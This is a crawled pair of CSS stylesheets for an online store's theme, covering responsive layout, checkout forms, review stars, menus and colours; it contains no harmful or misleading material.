        margin-top: 8px
    }

    #category-image #image-block #view_full_size {
        text-align: left
    }

    #wk-one-page-checkout .login-sc-link i {
        vertical-align: baseline
    }

    #intallation-instructions {
        margin-left: 0
    }

    #index .swiper-container .swiper-button i {
        display: none
    }

    .cart-overview .sm-title {
        min-width: 100px
    }

    .cart-summary-line .cat_deatailed_unit_price:nth-child(4) {
        border: 0
    }

    .fb_about_us .first_p {
        width: 100%
    }

    #related_product_popup .product-quantity .add {
        margin-left: 0
    }

    #related_product_popup #pro_stock_fb {
        top: 54%;
        left: 50%
    }

    .quickview .modal-dialog .product-quantity .add {
        margin-left: 0
    }

    .quickview .pro_cart_block {
        align-items: flex-start
    }

    .forgot-pswd-container>.col-md-8 {
        margin-left: 0;
        width: 100%
    }

    #password .email {
        display: block;
        min-width: initial
    }

    #password .forgotten-password .form-footer {
        padding: 0
    }

    #srprequestquote p.select input,
    #srprequestquote p.text input,
    #srprequestquote p.text textarea,
    #srprequestquote p.textarea textarea {
        width: calc(100% - 34px)
    }

    #module-requestquote-quote #center_column .rfq .logo {
        display: block;
        text-align: center
    }

    #module-requestquote-quote #center_column .rfq .logo img {
        display: inline-block;
        width: 33%
    }

    ul.inline_list.subcate_grid_view.row {
        grid-template-columns: 1fr 1fr;
        grid-gap: 15px
    }

    #category-description {
        font-size: 16px
    }

    #category #subcategories p.click-image-notice {
        font-size: 12px
    }

    div#review_header {
        display: grid;
        grid-template-columns: 1fr 1fr;
        justify-items: center;
        grid-gap: 12px 0;
        align-items: center
    }
}

@media (max-width:480px) {
    .quickview .modal-dialog .made_to_order {
        position: static;
        margin-bottom: 10px
    }

    .fb-container .full-support-guar {
        background-position: 0 0 !important;
        padding-left: 0
    }

    .fb-container {
        text-align: center
    }

    .fb-container .col-sm-6 {
        width: 50%
    }

    #password .forgotten-password .form-footer {
        display: flex;
        flex-direction: column;
        align-items: stretch
    }

    #password .forgotten-password .form-footer button {
        margin-right: 0;
        margin-bottom: 10px
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group div input {
        min-width: initial;
        margin-right: 0
    }

    .adrs_input_group .form-group {
        display: block
    }

    .adrs_input_group .form-group label {
        text-align: left;
        padding-left: 0
    }

    .adrs_input_group .form-group div {
        min-width: 100%
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group>div {
        min-width: 100%
    }

    #contact .adrs_input_group .form-group {
        flex-direction: column
    }

    #contact .adrs_input_group .form-group div {
        width: 100%
    }

    #contact .form-footer {
        padding-left: 0
    }

    .adrs_input_group {
        display: initial
    }

    .catgry_prdct_div #product_sku {
        position: static;
        margin-left: 15px
    }

    .catgry_prdct_div #procure_method {
        margin-left: 15px !important;
        padding-bottom: 33px
    }

    .speci-container .product_price {
        min-width: 100%;
        bottom: 72px;
        margin-left: 0
    }

    .product_price #our_price_display {
        margin-left: 15px
    }

    .popup-thumb {
        max-width: 60px
    }

    .modal-content {
        margin-right: 10px
    }

    #blockcart-modal .modal-dialog {
        width: 100%
    }

    .popup-thumb+div {
        max-width: 70%
    }

    #srp_newsletterModal_container .modal-dialog {
        margin-left: auto;
        margin-right: auto
    }

    .module_carrier_zip .form-inline .form-group {
        min-width: 100%
    }

    .module_carrier_zip .form-inline .form-group input,
    .module_carrier_zip .form-inline .form-group select {
        width: 100%
    }

    .module_carrier_zip #shippingEstimatorButton {
        margin-left: 0;
        float: right
    }

    #procure_method {
        position: initial
    }

    #related_product_popup #pro_stock_fb {
        position: static
    }

    #related_product_popup .pro_cart_block {
        align-items: flex-start
    }

    ul.inline_list.subcate_grid_view.row {
        grid-template-columns: 1fr;
        grid-gap: 20px
    }

    #category-description {
        font-size: 14px
    }
}

@media (max-width:360px) {
    #authentication #login_form_block {
        min-width: initial
    }

    #srp_newsletterModal_container .modal-body {
        padding-left: 7px;
        padding-right: 7px
    }

    .product-price,
    .unit-price {
        margin-left: 20px
    }
}

@media (max-width:649px) and (min-width:480px) {
    #my-account .myacount_dashbord_list .list-group-item {
        max-width: 49%;
        flex: 1
    }
}

@media (max-width:479px) {
    #my-account .myacount_dashbord_list .list-group-item {
        min-width: 99%
    }
}

#related_product_popup.in {
    background-color: rgba(0, 0, 0, .6)
}

#related_product_popup.in+div {
    display: none
}

#related_product_popup.in #quantity_wanted {
    visibility: visible
}

.chk-personal-info .address-inline-section {
    flex-direction: row-reverse;
    margin: 0 -6px
}

.chk-personal-info .address-inline-section .adrs_input_group .form-group div {
    min-width: 230px
}

.chk-personal-info .address-inline-section>div {
    margin: 0 5px;
    background: #f2f2f2
}

.chk-personal-info .user-same-address {
    position: relative;
    margin: 8px 15px 15px;
    border: 1px solid #dcdbdb;
    background: #efefef;
    padding-top: 3px
}

.chk-personal-info .user-same-address input {
    position: absolute;
    left: 5px;
    top: 7px
}

.chk-personal-info .user-same-address label {
    margin-left: 28px
}

.chk-address-block .address-inline-section>.row {
    flex-direction: row-reverse
}

@media(max-width:1200px) {
    .chk-personal-info .address-inline-section {
        flex-direction: column-reverse
    }

    #delivery-address .form-group input[type=text],
    #delivery-address .form-group select,
    #invoice-address .form-group input[type=text],
    #invoice-address .form-group select {
        width: 100%
    }

    #delivery-address .form-fields label,
    #invoice-address .form-fields label {
        width: 40%
    }

    #delivery-address .form-group>div,
    #invoice-address .form-group>div {
        width: 60%
    }
}

@media(max-width:768px) {

    #delivery-address .form-fields label,
    #invoice-address .form-fields label {
        width: 100%;
        text-align: left
    }

    #delivery-address .form-group>div,
    #invoice-address .form-group>div {
        width: 100%
    }

    #delivery-address .form-group,
    #invoice-address .form-group {
        flex-wrap: wrap;
        padding: 0 10px;
        max-width: 100% !important
    }

    #RFQ-captcha-Form>div {
        transform: scale(.8);
        transform-origin: 0
    }

    #module-onepagecheckout-onepagecheckout .payment-options .creditpayment {
        position: relative;
        left: 0;
        top: 5px
    }

    #module-onepagecheckout-onepagecheckout .payment-options .paypal-ec {
        position: relative;
        left: 0;
        top: 5px
    }
}

@media(max-width:600px) {
    .chk-address-block .address-inline-section>.row {
        flex-direction: column-reverse
    }

    .chk-address-block .address-inline-section>.row div#delivery-addresses {
        margin-top: 18px
    }

    .chk-address-block .address-inline-section>.row>.col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

#chat-application-iframe {
    visibility: hidden
}

.stnewsletter-loadingoverlay {
    background-image: url(../img/loader.gif) !important;
    background-color: rgba(35, 49, 84, .9);
    position: absolute;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 2;
    background-position: center center;
    background-repeat: no-repeat;
    width: 271px;
    height: 40px;
    background-size: 35px;
    bottom: -49px;
    left: 0;
    margin: auto;
    right: 0
}

.st_news_letter_box .alert.alert-danger.newsletter-danger {
    max-width: 270px;
    margin: 0 auto 15px;
    font-size: 14px;
    border-radius: 3px;
    background: #de5b5b;
    color: #fff
}

.st_news_letter_box .alert.alert-success.newsletter-success {
    border-radius: 3px;
    padding: 10px;
    margin: 5px auto 10px
}

.product_info_tabs .style_content ul li p {
    display: inline
}

#home_notification_section a.btn {
    text-decoration: none
}

#home_notification_section p a {
    text-decoration: underline
}

.ind_cnt .sa_jump_to_reviews {
    display: none
}

a.sa_jump_to_reviews {
    color: #5a687d !important
}

.product_review {
    padding: 5px 0 10px 5px !important
}

#review_header {
    padding: 0 0 15px 0 !important
}

#review_header .graph {
    padding: 0 0 0 10px !important
}

#review_header .percentage {
    width: 124px !important;
    padding: 5px 0 !important
}

#review_header .overall .color5 {
    background-color: #5a687d !important
}

#review_header .block {
    margin-bottom: 0 !important
}

.pr_link {
    display: none
}

.review_text {
    display: inline-block;
    vertical-align: top;
    padding-left: 15px
}

a.open-comment-form.green {
    display: block
}

#product_just_stars {
    display: inline-block;
    vertical-align: middle
}

#product_page .paging {
    padding: 15px 0 15px 0 !important
}

#sa_sort {
    float: left;
    margin-right: 5%
}

.group-stars .on {
    background-size: contain !important;
    background-repeat: no-repeat
}

#product_just_stars .on {
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .on {
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .off {
    background-size: contain;
    background-repeat: no-repeat
}

.parallax {
    min-height: 300px;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin: 0;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    margin-top: -39px
}

.parallax-overlay {
    background: rgba(72, 87, 110, .65);
    position: absolute;
    margin: 35px 0 0 0;
    height: 220px;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    left: 0;
    right: 0
}

.parallax #header {
    position: relative;
    text-align: center;
    font-family: Montserrat, sans-serif;
    font-size: 3.1em;
    color: #fff
}

.mobileheader {
    display: none
}

.collapsible {
    background-color: #48576e;
    color: #fff;
    cursor: pointer;
    padding: 18px;
    margin: 0;
    width: 100%;
    border: none;
    text-align: left;
    font-size: 15px;
    font-family: Montserrat, sans-serif
}

.collapsible.active,
.collapsible:hover {
    background-color: #435163
}

.collapsible:after {
    background-color: #48576e;
    content: '\002B';
    color: #fff;
    font-weight: 700;
    float: right;
    margin: -24px 0 0 0;
    font-family: Montserrat, sans-serif
}

.collapsible.active:after {
    content: "\2212"
}

.content {
    padding: 0 18px;
    max-height: 0;
    width: 100%;
    margin: 0;
    overflow: hidden;
    transition: max-height .2s ease-out;
    background-color: #fff;
    font-family: Montserrat, sans-serif
}

.bodycontent {
    font-family: Montserrat, sans-serif;
    font-size: 16px
}

.bodycontent .style-content-2 p {
    display: inline
}

.italic {
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    margin-left: 200px;
    margin-right: 200px
}

h2#productcategories,
h2#productinfo {
    color: #48576e;
    font-family: Montserrat, sans-serif;
    font-size: 28px;
    padding-top: 20px;
    padding-bottom: 20px
}

.subcategories h3.page_heading {
    color: #48576e;
    font-family: Montserrat, sans-serif
}

#designstandards {
    font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
    text-align: center;
    border-collapse: collapse;
    width: 100%
}

#customers th,
#designstandards td {
    border: 1px solid #000;
    padding: 8px
}

#designstandards tr:nth-child(even) {
    background-color: #f2f2f2
}

#designstandards tr:hover {
    background-color: #ddd
}

#designstandards th {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: center;
    background-color: #48576e;
    color: #fff
}

.slideshow-container {
    position: relative;
    background: #f1f1f1f1
}

.slideshow-container .mySlides {
    display: none;
    padding: 50px;
    text-align: center
}

.slideshow-container .next,
.slideshow-container .prev {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    margin-top: -30px;
    padding: 16px;
    color: #48576e;
    font-weight: 700;
    font-size: 20px;
    border-radius: 0 3px 3px 0;
    user-select: none
}

.slideshow-container .next {
    position: absolute;
    right: 0;
    border-radius: 3px 0 0 3px
}

.slideshow-container .next:hover,
.slideshow-container .prev:hover {
    background-color: rgba(0, 0, 0, .8);
    color: #fff
}

.dot-container {
    text-align: center;
    padding: 20px;
    background: #ddd
}

.dot-container .dot {
    cursor: pointer;
    height: 15px;
    width: 15px;
    margin: 0 2px;
    background-color: #bbb;
    border-radius: 50%;
    display: inline-block;
    transition: background-color .6s ease
}

.dot-container .active,
.dot-container .dot:hover {
    background-color: #48576e
}

q {
    font-style: italic
}

.author {
    color: #48576e
}

.slideshow-container h4 {
    color: #48576e;
    padding-top: 15px;
    font-family: Montserrat, sans-serif;
    font-size: 24px
}

.collapsible h5 {
    color: #fff;
    text-align: left;
    font-size: 15px;
    font-family: Montserrat, sans-serif;
    font-weight: 700;
    padding: 0
}

.button {
    display: inline-block;
    padding: 15px 25px;
    font-size: 18px;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    outline: 0;
    color: #fff;
    background-color: #48576e;
    border: none;
    border-radius: 15px;
    box-shadow: 0 9px #999;
    margin-bottom: 10px
}

.button:hover {
    background-color: #435163
}

.button:active {
    background-color: #2a3749;
    box-shadow: 0 5px #666;
    transform: translateY(4px)
}

.video-container {
    overflow: hidden;
    position: relative;
    width: 100%
}

.video-container::after {
    padding-top: 56.25%;
    display: block;
    content: ''
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.customer-review-section {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    margin-bottom: -1.666em
}

@media only screen and (max-width:767px) {
    .parallax {
        display: none
    }

    .mobileheader {
        display: block;
        color: #48576e;
        padding-top: 10px;
        padding-bottom: 10px;
        font-size: 1em;
        text-align: center;
        background-color: #f1f1f1
    }

    .bodycontent {
        text-align: center
    }

    .collapsible+.content center img,
    .collapsible+.content p img {
        float: none !important;
        display: block;
        margin: 15px auto
    }
}

h1.home-caption1 {
    color: #48576e
}

h2.home-caption2 {
    font-size: 26px;
    font-weight: 500;
    max-width: 900px;
    margin: 15px auto 30px
}

ul.support-pro-list {
    margin-bottom: 15px;
    column-count: 2;
    list-style: none !important;
    width: 500px;
    margin: auto
}

ul.support-pro-list li {
    font-weight: 600;
    color: #48576e;
    line-height: 2.5
}

ul.support-pro-list li:before {
    content: "-";
    padding: 10px
}

ul.support-pro-list li a {
    color: #48576e !important
}

ul.support-pro-list li a:hover {
    text-decoration: underline
}

.fb-container.home-bottom {
    position: relative;
    padding-bottom: 25px
}

.fb-container.home-bottom:before {
    content: "";
    background: #edeef0;
    display: block;
    width: 100vw;
    height: 100%;
    position: absolute;
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw)
}

.fb-container.home-bottom .first-section {
    padding-top: 30px
}

.full-support-guar p {
    line-height: 1.8;
    width: 80%;
    text-align: center;
    font-size: 18px;
    margin: auto;
    margin-top: 30px
}

@media only screen and (max-width:767px) {
    .col-md-12.first-section {
        order: -1
    }

    h1.home-caption1 {
        font-size: 25px
    }

    h2.home-caption2 {
        font-size: 20px
    }

    ul.support-pro-list {
        column-count: 1;
        width: auto
    }
}

@media only screen and (max-width:620px) {
    ul.support-pro-list li {
        text-align: left !important
    }
}

#shipping-method-modal {
    opacity: 1;
    background: rgba(0, 0, 0, .6)
}

#product_just_stars .on {
    width: 20px;
    height: 19px;
    background-image: url(https://www.federalbrace.com/img/full-star.png) !important;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat
}

#product_just_stars .half {
    width: 20px;
    height: 19px;
    background-image: url(https://www.federalbrace.com/img/half-star.png) !important;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat
}

#product_just_stars .off {
    width: 20px;
    height: 19px;
    display: inline-block !important;
    background-image: url(https://www.federalbrace.com/img/empty-star.png) !important;
    background-size: contain;
    background-repeat: no-repeat
}

#review_header .stars .on {
    width: 20px !important;
    height: 19px !important;
    background-image: url(https://www.federalbrace.com/img/full-star.png) !important;
    display: inline-block;
    margin: 1px;
    background-size: contain;
    background-repeat: no-repeat
}

#review_header .stars .half {
    width: 20px !important;
    height: 19px !important;
    background-image: url(https://www.federalbrace.com/img/half-star.png) !important;
    display: inline-block;
    margin: 1px;
    background-size: contain;
    background-repeat: no-repeat
}

#review_header .stars .off {
    width: 20px !important;
    height: 19px !important;
    display: inline-block !important;
    background-image: url(https://www.federalbrace.com/img/empty-star.png) !important;
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .on {
    width: 20px;
    height: 19px;
    background-image: url(https://www.federalbrace.com/img/full-star.png) !important;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat
}

#product_page .stars .off {
    width: 20px;
    height: 19px;
    display: inline-block;
    background-image: url(https://www.federalbrace.com/img/empty-star.png) !important;
    background-size: contain;
    background-repeat: no-repeat
}

#HOOK_BEFORECARRIER {
    display: none !important
}

@media only screen and (min-width:1280px) {
    #checkout-guest-form .form_content .com_grid_view .adrs_input_group {
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    #checkout-guest-form .form_content .com_grid_view .adrs_input_group:last-child {
        flex: 0 0 100%;
        max-width: 100%
    }
}

#checkout-guest-form .com_grid_view .adrs_input_group .form-group {
    display: grid
}

#checkout-guest-form .com_grid_view .adrs_input_group .form-group label {
    font-size: 15px;
    padding: 6px 0;
    text-align: left;
    text-transform: capitalize;
    width: 230px;
    vertical-align: middle
}

.fed_newsletter label.checkbox-inline p {
    font-size: 13px;
    font-style: italic
}

.header-container .st_notification_wrap.noti_full {
    position: static
}

#st_header.stuck,
#st_mega_menu_container.stuck,
body#index .transparent-header #st_header.stuck {
    background: #fff;
    background: rgb(255 255 255) !important
}

@media only screen and (max-width:991px) {
    .notifi-stick .st_notification_wrap.noti_full {
        position: fixed;
        top: 64px
    }

    .stk-column {
        position: static !important
    }
}

#st_mobile_menu li.mo_ml_level_1 .menu_a_wrap a {
    width: calc(100% - 25px)
}

#st_mobile_menu li.mo_ml_level_1.active .menu_a_wrap a {
    width: calc(100% - 25px)
}

#st_mobile_menu_ul ul>li.mo_ml_level_1>.menu_a_wrap>a span.menu-tooltip {
    text-align: center;
    display: block
}

#st_mobile_menu_ul ul>li.mo_ml_level_1>.menu_a_wrap>a span.menu-tooltip img {
    border: 3px solid #eee;
    height: 164px;
    width: 164px;
    object-fit: cover;
    margin: 7px auto;
    display: block
}

.payment-options .ps-hidden {
    display: none
}

.tick-button-wrap {
    position: relative;
    display: inline-block
}

.tick-button-wrap .fto-ok {
    position: absolute;
    top: 3px;
    left: 22px;
    color: #fff;
    font-weight: 400
}

.tab-pane-body section.product-attachments {
    padding: 15px 0
}

.product-attachments .base_list_line.medium_list .line_item {
    padding-bottom: 15px
}


--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/css/static/customer-s4.css
body_size: 3464
content:
.product_list.list .ajax_block_product .pro_first_box{max-width: 600px;}.product_list.list .ajax_block_product .pro_second_box{margin-left: 620px;}.is_rtl .product_list.list .ajax_block_product .pro_second_box{margin-left:0;margin-right: 620px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default, .product_list.grid .ajax_block_product .pro_outer_box.cart_default{max-width: 80px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.cart_default_2x{max-width: 140px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default, .product_list.grid .ajax_block_product .pro_outer_box.home_default{max-width: 200px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.home_default_2x{max-width: 560px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default, .product_list.grid .ajax_block_product .pro_outer_box.large_default{max-width: 700px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.large_default_2x{max-width: 1200px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default, .product_list.grid .ajax_block_product .pro_outer_box.medium_default{max-width: 370px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.medium_default_2x{max-width: 740px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_large_default, .product_list.grid .ajax_block_product .pro_outer_box.oev_large_default{max-width: 600px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_medium_default , .product_list.grid .ajax_block_product .pro_outer_box.oev_medium_default {max-width: 300px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_product_thumb , .product_list.grid .ajax_block_product .pro_outer_box.oev_product_thumb {max-width: 380px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.oev_small_default, .product_list.grid .ajax_block_product .pro_outer_box.oev_small_default{max-width: 80px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default, .product_list.grid .ajax_block_product .pro_outer_box.small_default{max-width: 105px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.small_default_2x{max-width: 210px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default{max-width: 600px;}.images-container{margin-left: auto;margin-right:auto;}.images-container.pro_number_1{max-width: 600px;}
                    .images-container.pro_number_2{max-width: 600px;}
                    .images-container.pro_number_3{max-width: 600px;}
                    .images-container.pro_number_4{max-width: 600px;}
                    .images-container.pro_number_5{max-width: 600px;}
                    .images-container.pro_number_6{max-width: 600px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default_2x{max-width: 1200px;}.featured_categories_item .pro_outer_box.category_default{max-width: 485px;}.featured_categories_item .pro_outer_box.category_default_2x{max-width: 485px;}.featured_categories_item .pro_outer_box.fb_category_default{max-width: 240px;}.featured_categories_item .pro_outer_box.home_default{max-width: 200px;}.featured_categories_item .pro_outer_box.home_default_2x{max-width: 560px;}.featured_categories_item .pro_outer_box.medium_default{max-width: 370px;}.featured_categories_item .pro_outer_box.medium_default_2x{max-width: 740px;}.featured_categories_item .pro_outer_box.oev_category_default{max-width: 380px;}.featured_categories_item .pro_outer_box.oev_large_default{max-width: 600px;}.featured_categories_item .pro_outer_box.oev_medium_default {max-width: 300px;}.featured_categories_item .pro_outer_box.oev_product_thumb {max-width: 380px;}.featured_categories_item .pro_outer_box.oev_small_default{max-width: 80px;}.featured_categories_item .pro_outer_box.small_default{max-width: 105px;}body{font-family:"Montserrat", Tahoma, sans-serif, Arial;}body{font-size: 16px;}.price,#our_price_display,.old_price,.sale_percentage{font-family:"Montserrat", Tahoma, sans-serif, Arial;}.btn.ajax_add_to_cart_button, .btn.add-to-cart, .btn.view_button{font-family:"Arial", Tahoma, sans-serif, Arial;font-weight:700;}.style_wide .ma_level_1{font-family: "Montserrat";}.title_block .title_block_inner, .page_heading, .product_info_tabs .nav-tabs .nav-link, .pc_slider_block_container .nav-tabs .nav-link, .heading_font{/*text-transform: capitalize;*/font-family: "Montserrat";}.st-menu-title{text-transform: capitalize;font-family: "Montserrat";}.title_block .title_block_inner, .page_heading {font-size: 2rem;}.st_mega_menu .ma_level_0, .mobile_bar_tri_text, #st_mega_menu_column_mobile .mo_advanced_ma_level_0{text-transform: uppercase;font-family: "Montserrat";font-size: 16px;}#st_mobile_menu .mo_ma_level_0{text-transform: uppercase;font-family: "Montserrat";}.style_wide .ma_level_1{text-transform: uppercase;}.style_wide .ma_level_1{font-family: "Montserrat";}.style_wide .ma_level_1{font-size: 14px;}.style_wide .mu_level_2 a.ma_item, .stmenu_multi_level a.ma_item,.mo_sub_a{font-family: "Montserrat";}.style_wide .mu_level_2 a.ma_item, .stmenu_multi_level a.ma_item{font-size: 14px;}.mv_item{font-family: "Montserrat";}#st_mega_menu_column_desktop .ma_level_0{font-family: "Montserrat";}.product_name_wrap .product_name{font-family:"Arial";}.product_name_wrap .product_name{font-size: 26px;}.product_name_wrap .product_name{text-transform: uppercase;}.product_name_wrap .product_name{color: #1a1a1a;}#footer .title_block .title_block_inner{/*font-size: 14px;*/}.title_block .title_block_inner,.page_heading, .table-bordered thead th, .heading_color, .card-header{color: #48586F;}.title_style_3 .flex_child{border-bottom-width:0px;}#footer-primary .title_block .title_block_inner{color: #1a1a1a;}#footer-secondary .title_block .title_block_inner{/*color: #1a1a1a;*/}#footer-tertiary .title_block .title_block_inner{color: #1a1a1a;}body,a.text_color, a:focus{color: #1a1a1a;}a,.link_color, 
        .dropdown_tri,
        .checkout-step .sttab_2_1 .nav-tabs .nav-link{/*color: #48586F;*/}.ajax_block_product .s_title_block a{color: #48586F;}a:focus,a:hover, 
            a.link_color:focus, 
            a.link_color:hover, 
            button.link_color:focus, 
            button.link_color:hover,
            .theme_color, a.theme_color:hover,
            .st_added,
            .dropdown_wrap.open .dropdown_tri,
            .ajax_block_product .s_title_block a:hover,
            .block_blog .s_title_block a:hover,
            .btn-link:focus, .btn-link:hover{color: #5a687d;}a.text_color:hover{color: #5a687d;}.title_block a.title_block_inner:hover{color: #5a687d;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{/*border-bottom-color:#007fff;*/}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{color:#007fff;}.ajax_cart_bag .amount_circle{color: #ffffff;}.ajax_cart_bag .amount_circle{background-color: #48586F;}.ajax_cart_bag .amount_circle{border-color: #48586F;}.btn-default{color: #ffffff;border-color:#48586F;background-color: #ff209b;}.btn-default:hover,.itemlist_right .ajax_add_to_cart_button:hover, .itemlist_right .view_button:hover{color: #ffffff;border-color:#48586F;-webkit-box-shadow: none; box-shadow: none;background-color: #48586F;}.btn-white:hover{border-color:#ffffff;-webkit-box-shadow: none; box-shadow: none;background-color: #ffffff;color:#444444;}.btn,.hover_fly_btn{text-transform: capitalize;}.btn.ajax_add_to_cart_button, .btn.add-to-cart{color: #f0f0f0;background-color: #48586F;border-color:#007fff;}.btn.ajax_add_to_cart_button:hover, .btn.add-to-cart:hover{color: #ffffff;border-color: #007fff;background-color: #007fff;}#header_primary .top_bar_item .header_item, .checkout_mobile_bar_tri{color:#233154;}#top_bar .top_bar_item .header_item{color:#0a0000;}#header_primary .top_bar_item .header_item:hover,#header_primary .dropdown_wrap.open .dropdown_tri, .checkout_mobile_bar_tri:hover{color:#48586F;}#top_bar .top_bar_item .header_item:hover,#top_bar .dropdown_wrap.open .dropdown_tri{color:#8d2a00;}#top_bar .top_bar_item .header_item:hover,#top_bar .dropdown_wrap.open .dropdown_tri{background-color:#0a0100;}#st_header .dropdown_list li a:hover{color:#48586F;}#st_header .dropdown_list li a:hover{background-color:#ffffff;}#top_bar{background-color:#233154;}.nav_bar.vertical-s .top_bar_item:before,.nav_bar.horizontal-s .top_bar_item:before,.nav_bar.space-s .top_bar_item:before,.nav_bar.horizontal-s-fullheight .top_bar_item:before{background-color:#890600;}#horizontal_filters.stuck{background: #ffffff;background:rgba(255,255,255,0.95);}#st_mega_menu_wrap .ml_level_0.current .ma_level_0{background-color:#ffffff;}#top_extra_container{background-color:#ffffff;}#st_mega_menu_container.stuck{background: #ffffff;background:rgba(255,255,255,0);}#st_mega_menu_container.stuck #top_extra_container{background:transparent;}#st_mega_menu_wrap .stmenu_sub{border-top-width:0px;}#st_mega_menu_wrap .ma_level_0{margin-bottom:-0px;border-bottom-width:0px;}.boxed_megamenu #st_mega_menu_wrap{border-bottom-width:0px;}#header_primary #st_mega_menu_wrap{border-bottom-width:0px;}#st_mega_menu_wrap .stmenu_sub{border-top-color:#48586F;}#st_mega_menu_container, .boxed_megamenu #st_mega_menu_wrap,#header_primary #st_mega_menu_wrap{border-bottom-color:#48586F;}.ma_level_1{color:#1a1a1a;}.ma_level_2, .mu_level_3 a.ma_item{color:#1a1a1a;}.ma_level_2:hover, .mu_level_3 a.ma_item:hover{color:#48586F;}#st_mobile_menu .mo_ma_level_0,#st_mobile_menu a.mo_ma_level_0{color:#1a1a1a;}#st_mobile_menu .mo_ml_level_0{background-color:#fcfcfc;}#st_ma_0{ text-align: left; }#footer-primary, #footer-primary a, #footer-primary .price, #footer-primary .old_price{color:#48586F;}#footer-tertiary, #footer-tertiary a, #footer-tertiary .price, #footer-tertiary .old_price{color:#1a1a1a;}#footer-primary a{color:#48586F;}#footer-secondary a{color:#758bba;}#footer-tertiary a{color:#1a1a1a;}#footer-primary a:hover{color:#007fff;}#footer-secondary a:hover{color:#007fff;}#footer-tertiary a:hover{color:#1a1a1a;}#footer-bottom,#footer-bottom a{color:#ffffff;}#footer-bottom a:hover{color:#48586F;}#left_column.sidebar_opened,#right_column.sidebar_opened{background-color:#fff;}.header-container #st_header{background-color:#ffffff;}#st_header.stuck{background: #ffffff;background:rgba(255,255,255,0);}body#index .transparent-header #st_header{background:rgba(255,255,255,0.85);}#st_mega_menu_container.stuck, #st_header.stuck, body#index .transparent-header #st_header.stuck{background: #ffffff;background:rgba(255,255,255,0);}#st_header.stuck, #top_extra #st_mega_menu_container.stuck{-webkit-box-shadow: 0px 1px 0px rgba(0,0,0,0.1); -moz-box-shadow: 0px 1px 0px rgba(0,0,0,0.1); box-shadow: 0px 1px 0px rgba(0,0,0,0.1); }#st_header .wide_container,#top_extra .wide_container{background-color:#ffffff;}#footer-primary{/*background-color:#ffffff;*/}#footer-secondary{background-color:#233154;}#footer-tertiary{background-position: right top;}#footer-bottom{background-position: right top;}#footer-bottom .wide_container{border-top-width:1px;border-top-style: solid;}#footer-bottom, #footer-bottom .wide_container{border-top-color:#d7d7d7;}#footer-bottom{background-color:#18243e;}#footer-bottom .wide_container{background-color:#ffffff;}#st_header #header_primary_container{height: 78px;}.fto-glyph.icon_btn:before{ content: "\e73d"; }.fto-adjust.icon_btn{ display: none; }.fto-search-1.icon_btn:before{ content: "\e80b"; }.fto-eye-2.icon_btn:before{ content: "\e818"; }.fto-user.icon_btn:before{ content: "\e850"; }.product_info_tabs.sttab_block .nav-tabs .nav-link, .pro_more_info .mobile_tab .mobile_tab_name{ /*color: #1a1a1a;*/ }.product_info_tabs.sttab_block .nav-tabs .nav-link.active, .product_info_tabs.sttab_block .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block .nav-tabs .nav-link:focus, .pro_more_info .mobile_tab .st_open .mobile_tab_name{ /*color: #48586F;*/ }.product_info_tabs.sttab_block .nav-tabs .nav-link, .pro_more_info .mobile_tab .mobile_tab_title{/* background-color: #f4f5f6; */}.pro_more_info .mobile_tab .mobile_tab_name{ padding-left: 8px; }.product_info_tabs.sttab_block.sttab_2_2 .nav-tabs{ border-bottom-color: #f4f5f6; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs{ border-bottom-color: #f4f5f6; 